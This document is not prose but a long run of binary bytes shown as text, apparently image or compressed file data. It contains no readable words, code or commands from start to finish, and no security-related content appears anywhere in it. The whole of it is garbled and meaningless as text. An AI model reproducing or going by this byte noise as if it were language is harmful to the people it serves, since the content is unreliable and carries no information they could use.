=e+�-c�;g�(Q����w���R�%���M�߽�:Y��d�0_�IB1� �@J� "#� �&(� 
��=��Ct��$�TZ� OR[ �0A]lR�
 js`�|[�
tdᥔ�I._T1�9Z�Q�[����>�P '0� D���_�I�-MP���h~���*����Ĳ�
5��c�,�Ȃ�(�H(4�6X0"�&S�%6b���<�D�D�̥�d���'�4�.P�
+d��
~VY�c��'�z�rǚm��x����>l��3����%�ʒ��Zq�k��f��B��W�}�W���,���)�	�䂋��ݠ$.�ಗb��3�P�I���
z[�]�$d������^C��S��.����V���.�9��}tac�e�5@��T�y&���� M�1'_|9�3���an�y?4�@�0�H�[uȓq1(���Da���E�AC<A�"��@d���4+�(�I �FG�XTu�P �뙶�[�8@�g�{��aY�(��s.jm�4E�[�Ѧ��%@En_�pe�I1��3O��:�0,��� ��%ψD�4�[ˀ����7��Bdmp@��t�͆��C�.�ߑ�B ���cNbA)ĵ	�+��m̳��p�Ig�a6w�2v~s
C�H�[k� �CA�3i�MrP���paC��W�ܡ�^v8�>�<�xBNl��pp� )�#	t�ǰ�1�aQ�ЅBz��ć�{ �9���R����'*��,-���p6=�g[H� ���i��R��Vw�,R��r�:�.�v��݇J���	9����lP'�H@V���h^rhA�R4��8� c(�>T���D��P�M���*�rNޢJ��+(��?���Db ������C,�<� y0Z�����7 J���p0%ԫ�JP%�� �'�pP�s?��!���x����(@!N��;`�p��h�6܁��,p2�7�t�6@�?���Y�������'�������[T�=�FF3��rT�8���@�X.��\�``&� ��ǘ�UƀV�؄>�j��>=APY�`�+�	��>���z�P�P�#Dj�"��X��갇ذ�><��A�9b�R1�1����́sP_���B�~�DF[Hv�8,2���v�T�����-ڡ�MT���Plf+�	�f�A�&5�0ڠ������ ���U�
vP�-���&��4��	�*v!H@������� �g$��xF�5@W-�L��WaBЃ��*�.؄���OB�`�$�	:\��tpA~����.�~�� s�t(�F�S��a�O��%-QML6c��gQEs������P�Q�	n ��0�26->�̥*�T��8 �m�$�%�=mh\�� a!A�M�b���$�0�B���y�_��~�o&��@�`�'|"�hI�@��R*��K�D@ �`�Z�҅Q	r�`[]���_�ce�W��Ŋt`�m�3V��`��� �(E/�p�JF/a��^P�@�8�E�KM���=��]�^5D�� �'2Q�� ��D$F�Ҟ�l�TPxsa`^�w0�9�����;ֆ�r<���X�	
WP/v� )��8mh#��w���oXp�:�� �0t���ԅͲ_��	V�� ��鐉@��lD�%������ 60z`�dG"��4�$���f���� � A��=p��x:O�@KV�	m(gb��@1V�9�
�*��{DxT��V�<�~�c!���	���P�����0����f�z7�_ {V�#~c]�Q�}eh�����Ά���U#A� ���9�2�ml&;�R���84@�P�.��K�U	̴s��y������Ķd$��z��j9��0sP�/O<`��׳��D���8�t�
���b�դ�'r@ �<2((`� W� �l`E��Ҁy<��Ey�"��8zj9����x�L&D����4	�U �X0�<�U@X�$q��ὲ�=I���2���,��i���-����2�+�HA:��{a��p�FI�՘ P�p ���dh�Cc�u؆fp�`�x0�}خ����(q�`vPM�+��,����9���%%�����L�@P؄�8��c3�S��*�s��@���2��0��2��	�6�� �K�E� ����  ��M�X@�40�K�c�����f�P� �9� ��1��w�Q肂rE���(m�NJܐ��d(��,Hp
�'�/�s�(�QȾO �1h�20g0,�;��6x�{ك� F�<[�?y� �����f�Y�B��s8�阅[�Dl���Д&t,gZ:�����^n��AH�K�<��B�����(��%��1x�����z���)��2>P����.�[��@�C�3:����<�0�X�0Z�	� ��>�C��B�(p<h} �lB�|�O��}�}� ȕ��)&��E�Wx9����H��;(�L��HH*��+:Phb���6�K��;�d�pb�����Z��-:��h�����D$��� �c�����{�]��� ؁Dp( �# M}�{�h¾8�3��&4����(��%� &�+7���T��؃�;]T�.c��R���?�K}��:�HX�1�������OX��K���(�q��	��P���3�QO	z���+(��D���L#('�4��dP��<�%��I�R�깔��Z*#B1���c���H�Z;��/�۸�"���2�c;?�&1;�9�z1�{�ѯ��Q��	�! � ���O,�ȣ��P���τ�D M}>`+  Y�ք(-Ђ���s!�0%�s��ɐ�ѽ�K ;?�5��,�òZ6I��1p�J��Ӑk�.\� 	�<�|	K\  ؗ،�hD���� �������D؁q�P���1�%8P-��a�'�A��$��3S9(���"q)��;��܄���j�@xNP�2S�8��L�ƟZ�P�8�Zҝ��� G�9��� �� t�x v}��T,�!�4H3U6�U�WC �)�" X)���'p�&8X!�"/� 3?� ������/9=�:�>J�Q���>����eQ��ΠR�8�sQҐAo��������� ���a �'�ٜ�0v����f�458�,UU_X"��)؂((�~ت�$8�*�=.0 �;�0I@Ý�&�:�@85��h����;�9����:0k�ŒX����ð�Qϙ��>#W��r5��e �=\� OeF�&6�W}�V5�- � �0ͭZ�InYX��<h���RC�I��;��Pd��d,H�Q�5�Y�\*[ȃ�y�A�m���� `�	L�A�aDF��荀�58�õ^�5�1�S&a�>�ח�=p�̅��%"X_�u�"�_��.p�v ����1˩k0x/��9��7���3��>��*"8��� �سuq��# H� p �`h�w}�x�8�>R�a�1 �W8x�"Ȃ��2 �]؅/����W�HXx�����K8]1s�%y�@���V���+�QpN!�����/U��-I����U�x����`���YF|�נ  ��M�8܁)W���iY*ȕ? �,(C��7�eߪ-���A��yd`�`�!5 >�i��c`e�}�W���c3�.&�P��:�A����8 ={�& ��ٙ �f�cw�����e�!��� *� �0�fE�a�����}���	/+�+5��>��M�)S3\V\�Q�,���;-����l�	�*�E B��Q�԰  �u ��a� �A��>a;&�) �$]��5��)@�B��!�4H�lޅl��� ix�1�r�H0�aTCi����P�H�b-��eH��C=<P(�b��"ya���[v	�W ������f�9�*�v}Le �� �P�;> )��k���1�&���a~����n�=8]0+�@86��)���O�Q���2��HpI���:�����ഢ"�= ��*0Ě�ؚpL�� ��	!W� �`&��T���v��� $�Yhk��6�4��N��6"��Z}j���iڵ.�2��eX�e�>�QH6;�C`��F0X�.�'xQ1*R�N�r��Нi�[�^��>S �m�m���TL}�:&����X�u�7�4ؙ�1ieH��f��W��_ny��n�M�@Ȅ��x^���)?=]VG�SdC�C�����VX��	\b��8�
n��~ԅ�mef
��b��MeW�mOH�c@��~�:��W�����p��-�n��]$l?���20��>���8Y�>6}��#o�0`�8 �i�\UX*�[��� �H�
�QG݈�݌>���~�
�rs��O�ٞ� O  !�G�1_�4���V�gi�i�\�o�ӀK���岠��x���Ӿ��0���cd��;�36` �K�wɏp���>�HL{1�%����授�6H\���MEWx  O� r�T/i1OneX|WnWWi�v�$��� [��5��x�>(^�Ѳ�;0��@�l.Ac�� P��!F�\�o=�B �%
�#��4^<�t�m�`�`��GpO��0k,G�� ��V��4X�V�����W�]�ΐ7h�O60��]�����@<��Q���VA=�C�0P��)!0��4^�a p��
fc�����m�r8\.aN��O�@�/8i���zw�}�k��W"xd�YX@�[o\��VF(^V�]��&ݽ(�� �w)��p����v' �Iq����oLy�ז�������8ܜ�TL�?��{��7|e@��Ɩ/ ��q�`sy��[�ßRQ�>���b�0���ec3��e��� � ����5�A  �� ����h��d�aЂ>X a���` @��5f|@�N�5"ͬ�%R��4*Ӑ!�勡-_�DqҤ�=th�Ү�0N��ŉ��F��1�È0��� u�0'���HEE
*t��A�!B��E���� P���*�EQ���	
�X@b�� �����h#���k�P��H3�F�\�2�.�/�l1D�P'E�� A�j~�RAgD$�e\t]ʡL�0e�~�Н�t�&R��*��� !E�գ-��\���A��P@�X��-X(�& �� Dd�a���u�&ZI���Kj/}�R8!N��C����'�V�o'tUP��b.���i5b��� ���X x��x7�%�I�^]ܕ�^z�G�`(P��@B�$8�J&  Y�� O��������y�J�֒K2�6��٦�+~�xBV%�[*�R�e���p�1�sC��C*T��	&p@`�[⥇�H@�è�m�^
x��^���V�D�%	$D���� ��jvQ���ѮC�I���RK/�FĆ���NI^TR�MGG$t���qZ�FU��xt�	��� ��:��'m �f�z� �p�]-���_6���@�A
9���A�Eq4@�y��z����$�i���9ϦZ�RA.�e/H��h?�P��"!���#;��D�y
X��V�k������^�X|�
\@��Y���r�@�&[�E�9�r̭���:���h|A�k�D!m��* ���0�U�v%���MEt�s0
>x�D �B�v ��*cc��z�Y��+
xY�c;�dHƀ�.����
������4�b3Y\��l��5y1�����UD��h�SU%u�sY��CP�0��P�|�,CR�����nU ���(��X=�=R���1�oc��	`1=  i��E<��� Z��p1�:�)[93D�p�0��k�'6g:�0�t0��uAԈ8?��
f0�*hD�2�NYք"l j�ɪX���9�O
U젶[�'c+�	H ��M�y"K� �����"{/����-���[\D�쀌� s�kQU��;�@(V��r�C� �0٦��,�[��y\��R��{��3�[M� ��RdP����E�G<^e��@�'evO%���jr&��T�Pz0�QС9RY�$i� �F/�!�s�+��Kx�*S���H;k[l��y�.3c��6����m�ᕖ~��<"6x��RX� s{�۞�t�
̈́[�d˪�`�L$ejKa�(��(A*ha�N�H��`�X���`��[�P>����b����D)>~�e�2���y�K xH��*�M�	A�Z��v�pغ�L�i�٠J\P_RN��x1�E�Q�P���@箣�"2W'�*x��0L�p�3.�"�+�������%b
�x�!v�e�u�dY��I�2_6/H�Z,�Sθ��D�kИ�4�E5��p������A"f @ �i)s�jY�����L��J'�
/
��F� n�c,�<�DA� LV�iO��hZ��)ttCC��9�e���qU��?x��?��u˦	?�K0��h�_?�V���ج���5�ʖ��R������.2�D���h��ƬdР8�m!�EH�*n"�+��!x�(G�@��;�Cl
��`���X�0���Z7\a�"[����>�����0t�cJP19�B��q��.а����|�÷&�;dbP̱�Ҏ��Q2~AԲB�Lq9�d. fP��<� ��!�Ub�z���=(-��Y�l���z�j,�i 9H@]F�=4*ѱ�� �(p��\�M�J���T*���rFМ�@-j�C�{�/K�N��=���MN �$��nִnS������,@�8�Ǩ7�"�̂2÷�Yـdm/�M�p4��n�F��5*#X��ͤu�i�f2���Sv+w	V��E�5��6MOmr'F�5i��E�I���1��e:%Zc]DM2nV Wc�̌i�C�u|!���[��p���vU�3��e��j���W�������6;��.���öf*�+ ނ�Yc�{�ކ�#kJ�Z8/ @$����[��֨��U�����ɼ���7"�1Q9���Ms���F�S�%dg�ڸ%�f�K�$8A[�V���}t�8��:��_d� ,�I>�u��w���Zt�;[ĕF(
w�(�͸P;��n��￹3�=�e@
��y�E��Z���J�]^���
q�c����e(H|	@�$ ��ɟ����~��HA��FJـ�K�,��IJ&�H$���NU��Y��8 ��\Yx�N�*�"a���Q�-��F}dV�ɑ��ePOf��f�A/��f�x]���XL8�
��[����n���PZ�Kd���Ծ< N͜d�@��\ɐ�E��[c=�q��E��ۼY�ȍ��c�X�,�����ɳx	��ؑ�I��p���\!�op@������0QVHE"�ED����̵ �x�O�FZ�Z���yWS�l�@F�P�/9ODX�2M�It�Jx�@��L�X��E�θ4M���!������s0��!` �����-<�	XɅu@+e׼A�[$�[h ud��t������Yɕ���8@�@�HFe�
 ���!h�a	�#l�,P�plo8�(H�$�@T�PW���'Y�9:�2�\��  ��@]x�Y$LҡE�G�Q��\`�ͯlIgHUJg$@��P�g��_��L�!L�Ƶ	�z��ЋT$�$D�8J���(�H�|D�_x�Z"&�
��ZY�AE�NLNmYd�{��_�l�`̕ ��0�K�GȤf�e���� ؁dA��LfM��Aj� ���b$��#��U� q���8B�D�z��U�Vj�. ��ʨ( O��>��[�Z�d"���7V�e��--Fc8����S<��D�@_�_	�AK����`�P�ذJ���I�'��u����S
#��� x�xf���g��a䜓��i�va�W�[U��_�g`�Zc����{MOfx^"�]	�a�'�]Mx�M�S5���$�(8&h��@Y&B$`ADB4\���5��,�(�R�μ	�y`#��G<L��R��1������Wd��Y�E�G�`�2(�a���`f�M,j2�TR�AX�#|I�^�M
$� �8���Sd�%����e����(-&�d�_����1�_�G�@l�@ϯ��	�t�
y ��f�6�Gd�����r:�I�� ����A$��`�H�(��	G�Q�!�@X�ǬZ@f�2z@'�@|4��A{�i�(�Y|$H2
0keia�j9JL��a����
� �0h�g�ăb�G��� t�  0�Q� �kd$�F��#t���.��z��Uz�
 B8�e���t�YdיE,�&UH:�{����FJ.�5T(G���@t|�q'��f��A�q˹.��X�-���+��$Ё@$�`���@vD��2
�y*W�:�_@mE����k��w�@��-^�
�DcD@B-D<D
a뚄 ^�@'9k��q�A����M��FA ��Sϰ����D���/��i��@�j�@B,����̅��B8�a.ﰊ����]�Ĵ&�����-řb�v
�R��h�PT�&�
 kX��ƭ�n�.L�@�d�x�����Vn,Q�<�d�Xo2@���,�.<�R ?���]�%��Њ7^@�և�įxI�H����1�Vɦ���AD��N����(�� �����q8J$HB$�������2� ��A��D4\F���y@���"2@ax�v�wx����[���Ĭ�'xBf-@C�@C�D�cGX�m������
� A#0k���IA��D� �x[)�����!$0F��YgI�!�S"��� x/΁
^���n@�)��^��Y\�aP�c��ep���o�@��
�� t�8�M/1'g�������Ꝝ� ��Wr��� ��,���
 �.F�*����Gr���(��7V�y-�pl��u��� �� ��� x d�<N�D�%S[P�-�4��-E,�rؠ�!8B�@c`Iz�*	H�$c�)W�A�0��,@x	�Ø%D�I�+=��T}x­D+.m	!�Dh�nZO|a���ܲ�z����h��4[�'�3m}H-���4K��P� ��� �� �![��P� ���X�@Mme�����釅d�f�bg@���מ�@8F� rD�F�/���#��
ܲ��B��(1[���Ic����&�������@���!�  \.!�<#�i���v�X�� �hx�R�?=�����z�P`fmV�Q"��e�q�MX�6X�EcD�@� %��'{r�T���7��KV@B#�A:�+�&	��� aFܔ�ٲ
��$�t�)��E�d�S��eǊ�,���Q�݇��"�YE0@�`�����^�5��X���U��ȁl���o�M��I�����
�e�n�����I�l�¬i�Lx"b�r�1�k�
�WS�8w�[���,���I�����цLD�-�����{�7�߀�Y؀�[�X�YI��[�J+�Œ�ˋX
�,�Ѐ�J���s�2t_�A$�B�=#�~8�o/���`��T��B8�D8��@�����,j� �r��{`g��Y4glo������Gg�%��&=�!�q��ڦ6U�̖U8��܀@Au,�A+����X��G�&��c�5�,T�H���ei����8j_s������|���Ov*e�m��¶��_�؏��ӤT
�кQA��V�;y�v�`�� � x�x�|�xw^��e�f���Qy;� �ˮ�拞��b�<��� \ |�[�6����A���&4e�����(�@ucI�6���H"b�-���� ��Y@t\������H�e�Ym"�/�40�7Wqħ���J4̀E���(v��� @
$I����#iR@Ā���p�6%� D	�Jcx;B���S�X_��ǽ��܀ �@��@������7:�5](:<ܙ0��0�myM�mT4�/��C��4��	��@v���G�N]�Р� �pG��`�Q.����s���ۿ<�>@ ��e&L@q E�"�� ��
(&XP@A<� ���	<x��A�<�T�aF�+T����A�!�	6�<�Q�� DE���(��`�E�'�	,!A��$�A@���
p�����h�H0C�W�9�@�$Z���*�P�ae�+d|���c�$L�`�� @Bx�"G�*��Gm=���*�!��\0hУA�z0p�ąM_Op��O�w��i� q?��`��I�xi�ţ�ƍ;�6L�G,vX�@:@!P��(� A.Ҭ Br���S	%��k�RS!��i����aX���+"(��(%`���Q�=@����6���:(��<��C<�Ԃa�<�@�X��%��K��l0�
B��nPa��"�H���p��<����(.�L2�r�!5@V���h�����E6�"@	�"�1�� C��� +"���$��ą;	�Qv�8+���%�<��0�:��_���|��.�(��s!:'��#h��� K ū�\�L4��p��,�h�E�  R� ޣl����9.���L\��TH8 ��0F9D��d���,8)�%�S��r�հ_	;�D�b�,`��dV����?P���C	��H 5-�͇Eo �㐱���� ��*=*P*���~��@	?��ʏM2qR���H@o$�Z�2/���80��ݯc�	"�>pL��2��Ό8��k�:)G�P��\g� ��h�Es90'*�0A	�` �`P���%���ʎHLu�~HD�"�ړR�B���;+ �;�=f�dB0��
���4���d^�B��` ��ʕg�V��wP7� ��!���\F�M`8�`�t�'�� ?�VT�ep�p..��K{�����>�{[a��Ø�,BF��D� {S �6B����7�{��� �D��͉L��]A]W��07��i����Ql� ,E[��EX��A��+�q<=W�Rח�e�W/��3x<�6��G��q$O�o,d��H5�"��v�(����O�s@v����+C������Q���x�
��d0�;��,®0��5�Z$��Kb<��'0eDc3h� �` &���2G��l�"�{^" ��dg$2ƅCC���>l�0ǃ�  !�   ,    � �  � HP > X)�̙?�����e�CQ�8I�D�0P ��ȡ#G� �� (U�t�r��8q��I��>���yd���7�� � �<a�'+�"`�ՠk�kW+V:���1��d!C��-D�p�D���q���#,RZ<S&�4��4t�K(x� B�ȑD7p`9�c�R3���&Zc�u�@�b�kv �b�]X��/t��2���$|���`4��(�(��#�/g��܉S� �4}���24�	Fߘ�a j��~� CI쬳���_��U[��[o ��V[1G��"]hе�DD��M��QH<Q�uG��Cl@��#.d�QƓJ/
֙ 0 @A@�C���&�
���WPVa1��ne��l�V�q�@m6�Q����t8D�0执x9�Fq�F�tC�� ,\Q_���6�0���Q8�`T�Y���`B]�zLAF�h 0���Qk~A&�i�G\��9$bKrB���6�y�!��	,P :� ����}T0

(�H��	y�nJX��%g,2�!s�Ef]�Ib""!]5��
*��9\����e6�|�q� 2@�;\��Uy�80�TP���kC�\�奀3wUVn�vE��8��d�Y&y�a�i�C$�`�|@�(�`B+\��B����3���!�P���0� F�� K�@�]����D�YI(:��2P�VV�U�f���+�\�r�M�\zIQ+t��d����<P;x�����Q�W\��,PAI��@P��@��A"\ .�{NA�p2P�9���;�$�+�L����g�ED;�Q���A� ��� �.�X����a;@{�$p 	d��	|ˀ��z��1 e <gD٠y�bܺ��B({�D2A�-�e.�^̔Ig0� 7 �B`\�� x@Y�IR�@���(���pD#N�dP{����M�y��� <!,5� A�q�,�l��W��}!|BkNF����p}��4�����[@ ���9�E�2 �����db�@$��mT�b�о<�o]|l��ld)K�i �AJ h#����=�I/M�aa�`@:��<��	H�&@M}H� ���@Y�L  0&%IP�"-�5]�(�
Lpo`�T2 u���' �A��@���-w��[�/&��U La#���7� �����V�HP llj0�R`�i>Ҁ 0�'&ڴTa	!�� *���S�x; �lP ƩC8Յtq�8+�� �d�E ������"Q8(� ��<汆�b�H<�M :� vCA$H:
 �t���@h�:`[��Ap�������) ��Q�$;�\c��� ;%�� P#)�ѳ-���͐��p����3��5@�R���;����p�t��+]D=���ϘLڦ	�6�0  ��z�� �0�����\���W�Y�pC��0��0|M���(-$�dSV5�>�`���U t�t]  )排�J��5�<����tPN t@c�T:��[����,$+QhC ��>xѪ���X*x/�ﶰ	�x�k(�Ғ�)@�5 �| 
X�Z��� �Z$q�$ �ja��&A����Tm��T�K�`��� %��y��F��!�x7�|����>��`�_r`��ꭊ*P2 ��S@�"�����ݰ��� T0�$��~�%����C�d�.q*0a���<�K�)��{���R��9�+�:��l���� �H@�
���EN�t�  �[�0�ѕ��L:lq�uo�;�z��R��KW��.���r��!'��_6�s:�\�?>RZ=�Z}�mhe/;�H %�l,p=*X�}��!l v�\<�	P9�V�%��&� ��ȇR�X�N����:P�r6#���n"�1�%	�p������#5��c�9]��^�
">V���BH�/����jC�Q_���@��޴\!gh�妰T4+��F:���ښ#E �HL7��C��$�o~�h�e�7�<�  h�G:l���u�T !�������� .q	;�]���B
�݄h���k�����_MHG䐎��J�E��
���]d1�c?�Pw�fp ��W/�_��Mg`6�X���� ��W�2�=d���,f����
� �5wv�{��w�sH���4M �Us �(Æ`w�Gvpl%`�gy2� �C7`
��cq�7~�Yf5�l0�l��G�]�U�z���BK)�g �0Q�Fxw�uP�$R�4�gk5�m����p7V��IfM(- �CD"�}W�$�>'~��&�C���c�}0h��� ]��7v� �������0vV��1w&��YAss|�GGR�B�1eL�6l^HCɖV�D�5�Њ 0;*p	� v Z��NP����\ �M" 901�8׀V�8��
�'!���a�
��Q@k4ww��!��9�#�8��0\�l�G2"\��tZԄ@
Wy�f�x�1� �UqM`4��m��` �2D�71�e�� b����F�8	�(YP�YrFk���R �7vC5���h�`��K ǵ2�`��@�(?dm��  �z��B+�`�H�eO��{�
 �
�8�!b0	N �4W�⃀y!���Qe"tUSyoe���z�8��u0���$�\�NЗ���B0:pe��W�2 9p�A��yЌ�8j1 �Ѡ��J*�3bp�h��y���w��z��aN*3<�`PK!h���HfMhUI�#�vX�!�`��iq}��@�7
`9Pj�]	�7�i yНN�z�2&������d��%�zT�ڨ�Z���i9�5R  �|0�0X��	�0��	��<0:9PL� ��t��ps	 ��7` 9��<����}1��W0<}��4O�m���I��I�8r[ч `�6 &�@�4Gɘb
=#`�{�!.f�K����	t@#p�WZ�0aХa0
a0�0[:��>��t�i� �C8� L00Py�]E���)�P�\�9�@�,���`�0ڨ��{�#����0�������h T��9E0�G	u@	�g�EN�
�	�`L %0PJ &�O����
�X0<�c�lP?0PpK��0`q:uO`��P���@�}���`qJӖ�$�<0�H� ��bp\�TI�� ��{�
��
�`T0`��%hq��;Zsv���8�C��	�`T��: C5M��N!��*@Dل`�W� cp� ��`yK  ۷00�0	�� dyJ�{
 ��V����9j�+`@�P��p�a g`
��0	 �i͸�@������
Pk
�ZdK�Z Ӑ���!����{��N`
� {�j��dŴZ��;�e�-9M��<P�! �8E  *���v(����J��P��@ 2P	����0��*�Q��9�� 9Ұ�P�Ҡ�{�� V Tg�g��i;���r�;�[0	� �H�y�7O�7u:5P+"8`%���&Ly��DI  �pP�"hT���R�g��)~��qe+A�F  J/H
g ��T�;�P��������`�� aap`����<I����S0�P!��1�T��0�*	,`�}0��( 6�(��V��8`$T�!@ �wv�`y*"ڧW6�)P5��#%AU�|�l���z��
����F
�� TYA!^k
p �dSY@	v�{u ��	��3_�g���	.@���)	��@�#P���[�#�[�,�9`�d3@�+@7u�U`N�`�*8+�+\{6�Z� �~�Š��|�\\n"��d�R2 ��Sh���l��`� �{�K
D�(���s�pv�ȳ7�Y< 0��7�s�ǚ D
�p�p,�[�s'+W3��O�S6P�P&p¥N��Ye:�%��	��;L�|���`}@�+�Xe7j�b�< �R�|�h�
N��͜{N���` %��e����l�9���� �D��>�Es�p!�5��C 0&�M�Ϻ``���z�&�{���� K��!0c�� ��|Ї���}�z���A3W!��E�?E�0v����3��t�v0���P�#�H�Q��C` 2Ē�2x�߱q�?+p� �SU��9e���m}a^:��#5m!P}�im}��ѿ��q���W1�n1*o�:�����Ð�\ Qq�Cdp\�h�C"Ўt�`��H��8ى��7pxW9���ϯh�{iq۵y:�zP��@ °� |@|H�c=�}�� �J�	�pp�(��S'ܮ����V0�l
I�P}Ē ����`�Ct"�  `^vTdH( Q|�:8 Dx��Ss�S P� ��ee� �`�p
�0���@�� �
eqցXѺL� ��FE��S�{hp	V�0��&nh4A��C��$@)�Uc�ZHě d	0i7���-���U`E��>��P�G�u�
���0+J��.�X��.�`
!�bo�v���|iK��G !z ��L��H�7)�U��R���LD?҂�3`�0�U�zU �U@�A��� 
��rj-��f�����X�S� P{�D�Q�ov ��>Є�D?�(q`G,	 фd:�2�d�LP�.OP�`œ7��`� r�`�@�P��O}˶% ��I�����hq��E�
��YE3�
�VUeԠ��6lP -����gN�9"���-��M����N�N 	� T@8�P
���@o����}aq� �bf�����P�A̗�:0d���oåG�$C����;����TCC��dH�2*�DAF ��S�\��<
p�+g0� �ǰ��@۰� �D�Ї|��G�0��`Tr׀�)p	X��dL���=�C��>|��q�X:e�C/e�Il�ݹ��"!���dz�2:���� ��Ǯ! N��p
�?q� W���=�A��������9s ��י3��,�4L�0'�}ɂ&K�-D�$�D �|�BA$�$7Ph�Bā	
&,AA�$l�� D�:��E�, !�D�*�t1u
Ȅ����U�V�Y�a���纞=�돫E�}1�Ж4u�|�%� H6ڤpr���1`I�'ї(Zl��a�'s�쐹����(���M�����h]g� ��>| d�`g�����q���R��k+��4iȤ���E!z4� @�v�������@p��W��:��?h�
D+(P@�%�t�5�j`BhމG������Z
�b>���=9E�Y�*s��
�[n�匄&a�	4�B��/���	'��2�#,0�É��@�< �̦���O��:��" ��,�)QK �`A�B�e�� 8�f�QS�	C#+�@�@+� �5�N�%�'��#Є� #2��""��H$9��L��$�/
�Ȧ�����Î���5V��Ca���{5T�"=�q'+*X�D6� Ó�AO�x��Kƭa�x�d�1Y�<��B�@�H�r�K=;��Q�� ]{/��
.(!�9lQc蠃�8���HF��, ����@V�9+z�*����Q����1 8��	��e�R��%�'�C�j���ک�?z���ۑ��7.�d�� $s)�,H��.�͎=����=.9U	%b��[��ą.#�O8a�W�a�-���z8i��|�8KB tQ�X!(�> �.+Q�Y��=ya� ^��%�@�z��g�!��A��O�MVg}�7�$������9(���c��$��3
)�!,�����ʝ_д�Xd@lN;.��Y P��
@D�e	}�LVϤv��52�s?�߼H�ן\ ��Ц;��m,��v�;��`=pp�=��>D`�Ȃ\��Ҵ�hXM�Y��6��|U���Ӊȱ�K���F��3?� � �'>!	���s�j��� =�@ 
V��p���8���"m�` ��O 7?���3%����E<�b�	u��  < !�U� � �.p�(��XE)��HF62р7���a,��ɡ.�3͕���D�� 
:� �s�
F����t�D�FP,I�`��
6� ,�����ܱM5 �t�� 8�@����0�=p��m|����YT��k`ac ������
�,�z��<��y��	���� �������&� �M����]*	V6(� �X�'80
I|;`/�ȶTF�`�p���>���"�<aX��>̂�mlc�z:*DP��	�T�;��!\�é�pjT�1�$C
��t��؁�  ?��q`� XTI��� t`��ԀE����\+7:�@�����'x� �]*3� ��� �`�������s��A�}ؠ4cB"g &0a���J4�q��@�=�'!x?��l E�L�ֲ�~�C�2B�C&l���8�;��l;> /��7d�֘0�yYI-�
��c �V�!G ��k@ �0�����@-V��p�V���� :?�n�bwV�2v��C���Q�mt8�+o�V܅�w(�	���'@� n�� �. �N�w��i0�f���lB��G ȗ	 0�@,�\�)+��,���hp �HǺ�V/��aH�� �	�lA �G�-FB�����\*�a�ڴ8`�'��u/8�L� H! d��8m�c��(F��1B�������L+��_1�\V��^d�.��E$��_��)�@��s��~_6��n�P��}꣭9л���A�ږf��� �	�8�V���t}X� ���Js�(�!�f�� ��} �X�-��� �
H�Ck��~�	�^�+��
��Q Y��R&'��I	<�X��N.,���4�A�l�+r��6 ��w8 ���9�aT�A<�ċ(Ey�@�Xx��=t�8��H����t}���p@�MR��ȞN���k�o�kJ�lv&� ��jxH@ q?p�~a�nA1W �o�XX��] 	,`��b�&�ȶ���t� �'�J�27xQ��	�D4�9jp� $"F @"���# 
K7������
��p�WLxE�_���BF�,TS�9$���n'0cW�����d�G�����Ut��wGEe3�<9	Of*(��kH��<�� Ԡ>�{|p�� 7��� zG�������z+�W������@	����x�<� =@!�	���=0��)�O"03��ѥ�c�s>R�H�,�z�W�*���<� ���A+?�c	�B�+�XP�� `�H�؁(܁D��  �+d����a�- C0�j���
,�@�
�@
t-.k��q�L�)�ߩ3�:I�6 ��: �ߡ��鰴q���H�z��e���+?�`�  ��i" �D�H��� x�S� (�B,�����+d1��/��BD�)p�$p) �$�Ea�
���˃E���ူ��M� <4�:�=&�0��{.���"&ߑ� �=в��	HL#Ţƺ<LT�P X?���'x�'` �G� ��5(�95��Z��4"���)������"��&�5�*���9�A+!r�$*���H �CP�8���;���A�B��	��{��s�H�!�
��<��D� �,P�` �PJ� ����\ap���E  C8-�"��ȉL��H������α�H�M����4�W�XA����3i�C�[��cK�H�e:�l���6P�����xJ�Ǧ�
0�%X�X����0�80R�/.�0��$�،ͳ�������*��Ҝ��a(2
P�8C3���W,�FVr(*R�ɝ'� 5�@=XG�����0���0� Nt `�S<E�lϥ��t�J�a���3@���>���̋- P�M�l�(h�J����`�:�"�%o�-��j�(��	�@0����,�1 Ǎ�  ��	Y��{�A����X P ���L� �dO~�
� ��+$�ba�E��$��=��P� P!D!�ܬ=P�<h���%#z+50'>���Q**�Q@I6��tr3�a�b��83l�Oi���	�[1KԠBu�M��}<�x � eJM �s&I���" �,�� �/ �-�	����N0�@�&���S���(^J�a����I�"�6�c��(\�5ܲ���<0,���Ȋi��@��|��lO�4�( �����$~����:��O��/ Q�Wi�D�M��*�d����9 ���:H�2 �
;�0��\၎
)&-���Qh9�Ѐ&P�$1�z����c��y�L<T@J0m}�*x�* &t�k=�H H�����% �����WB��-x�HE�*�� W��S%I0<����Q�Z��(I, Dݩ0�ꔄ�
D�"@�&��݄��A��x�{,� ���S\�S4E pOҘ] O��ȁX�����B��%�]���Q�)��B؃�u(��)R.�	���!�b�����۾@h�a�����@��/��0�h��Ê��C��k5ٔ��z��' ���O�P��\�)�T� ��\B�\��1�`�K�H��;@�����a0�=��@�(�;�
;(��/�/��e��ȃ��\F�Ҫ�s�e��8��* �B0Y8���ۥ��RF�	H���^5���:H�4����U  PC؋��\��;��2h���"�ݫ
��0h�6mӆa(&����0�XӁ
�K��e�HsqۗO���&BU�k� 8J+����]} ( X�P��  ȭa�a�\ڊhHa\���
@ �y���"U�Q  ��"
��y�]��A�K�aP�� ���Kb� n��yQ��M8Ѹ��&��DnT&   ��J�� r( ��B��f�fN_B�RQ�ε��[�b��	��iS��;�]�Ű���� �H�]P9he/m�����.�X�����M4����� e���D��`�%rX !����g��~�W��T����
+�S��H(۵Z/⥓;ɓtG@��H�(1p�J���h�9AG�V��L!���D��Fe�pj���<�hrH�,�aJ��4P�A���a� �z�b.�Ci�_\�0����]�;�"��G��)؄Ɂ'�.M�*/�r�ɠ���l���A=4!� ���G̬Ge�,�c{LYP�h�4X�^���jem�����^��"��b0��2�k�bk^
��@蝯���2���i�`T3�5��M�LF���:�������р����v�n�lF}Y_~٧��@�:����f�4 ��
Dq�&�؍8��m.�Q��LV��ȳ���Qp� ���rY�/��z�*��XfLfb���Q!�\�e��G&�*�p��~J���v��V3p� ��P䇤p�f�=�� ��eV���K�݂%���{��I���� � =!P�Z�0^���HD# ���8�5& p�C}�"m�9 ��9N�~ (m3�s��q��
ʕ̥��X�8�=����9�)R�QЫa�0'��;&��2p���`� � *׀��b��k~�M���s4"����&Ja�V�9^T�e&����^�s�>_���N_y�W' u���K���3W�0͝��k�y6hs�gn	�6��PO匸$�m�bd��M�n)Acl5& *� ��Ĩ� G�u&|��V���`ǅ�>��wo��R5�!���@*8;U�Y:ɾr(I�;k�'����08rgT �����e��Έ��h|D�0�
